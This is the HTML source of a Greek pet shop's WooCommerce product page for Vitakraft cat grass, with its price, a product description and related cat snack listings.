window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-493095 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a><span class="breadcrumb-separator"> / </span>Vitakraft Γρασίδι Γάτας</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-493095" class="product type-product post-493095 status-publish first instock product_cat-snack-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-100x100.jpg" data-thumb-alt="Vitakraft Γρασίδι Γάτας" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg"><img width="384" height="768" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg" class="wp-post-image" alt="Vitakraft Γρασίδι Γάτας" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg" data-large_image_width="384" data-large_image_height="768" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg 384w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-150x300.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras-300x600.jpg 300w" sizes="(max-width: 384px) 100vw, 384px" data- data-large_image_ title="Vitakraft Γρασίδι Γάτας 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Vitakraft Γρασίδι Γάτας</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>4,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f1d6e7fb58">Vitakraft Γρασίδι Γάτας ποσότητα</label>
	<input
		type="number"
				id="quantity_696f1d6e7fb58"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="493095" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.493095</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/" rel="tag">Σνακ - Λιχουδιές</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p><strong>Vitakraft Γρασίδι Γάτας , έτοιμο μείγμα φυσικού βιταμινούχου γρασιδιού.</strong><br />
Το γρασίδι Vitamin Cat-Gras αποτελείται από επιλεγμένους ειδικούς σπόρους υψηλής ικανότητας εκβλάστησης, οι οποίοι περιέχουν πολλές βιταμίνες, μεταλλικά στοιχεία και χλωροφύλλη.<br />
Το γρασίδι Cat-Gras ενεργοποιεί την πέψη και βοηθάει τη γάτα να αποβάλλει τις μπάλες από τρίχωμα που έχουν συσσωρευτεί στο στομάχι της.<br />
Πρόκειται για ένα πολύτιμο διατροφικό συμπλήρωμα, το οποίο αναπτύσσεται πάνω σε μία φυσική, εκλεπτυσμένη βάση μεταλλικών στοιχείων χωρίς χημικά πρόσθετα και το οποίο τρώνε με ευχαρίστηση όλες οι γάτες. Με το υψηλής αξίας μείγμα σπόρων μπορείτε να ταΐζετε τη γάτα σας με φρέσκο, φυσικό γρασίδι κάθε εποχή.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-825688 status-publish first instock product_cat-gata product_cat-snack-gatas product_tag-sanabelle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-sanabelle-cat-sticks-pestrofa-moura-55gr-825688-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-forelle-petopoleion-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="σνακ γατας πεστροφα και μουρα sanabelle snack cat forelle petopoleion" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-forelle-petopoleion-324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-forelle-petopoleion-300x300.webp 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-forelle-petopoleion-150x150.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-forelle-petopoleion-416x416.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-forelle-petopoleion-100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-snacks-forelle-petopoleion.webp 500w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=825688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_825688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="825688" data-product_sku="sku.825688" aria-label="Προσθήκη στο καλάθι: &ldquo;Sanabelle λιχουδιά γάτας πέστροφα και μούρα 55gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Sanabelle λιχουδιά γάτας πέστροφα και μούρα 55gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_825688" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Sanabelle λιχουδιά γάτας πέστροφα και μούρα 55gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009379871 status-publish instock product_cat-snack-gatas product_tag-vetiq has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/healthy-bites-urinary-care-cheese-catnip-65gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2017/02/healthy-bites-urinary_care.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009379871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009379871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009379871" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr&rdquo;" rel="nofollow" data-success_message="&ldquo;HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009379871" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">HEALTHY BITES URINARY CARE CHEESE &amp; CATNIP -65gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-825678 status-publish last instock product_cat-snack-gatas product_tag-gimpet has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-nutri-pocket-me-poulerika-kai-viotini-60-gr-825678-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nutri pocket snack gatas" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas-64x64.jpg 64w, https://www.petopoleion.gr/wp-content/uploads/2016/12/nutri-pocket-snack-gatas.jpg 768w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=825678" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_825678" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="825678" data-product_sku="sku.825678" aria-label="Προσθήκη στο καλάθι: &ldquo;GimCat Nutri Pockets με Πάπια 60gr&rdquo;" rel="nofollow" data-success_message="&ldquo;GimCat Nutri Pockets με Πάπια 60gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_825678" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">GimCat Nutri Pockets με Πάπια 60gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/trixie-%cf%83%ce%bd%ce%b1%ce%ba-%ce%b3%ce%ac%cf%84%ce%b1%cf%82-%ce%bc%ce%b5-%cf%83%cf%84%ce%ae%ce%b8%ce%bf%cf%82-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%83/" rel="prev">
